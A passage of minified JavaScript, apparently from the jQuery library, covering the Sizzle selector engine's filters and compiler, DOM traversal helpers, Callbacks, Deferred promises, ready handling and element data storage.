j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var 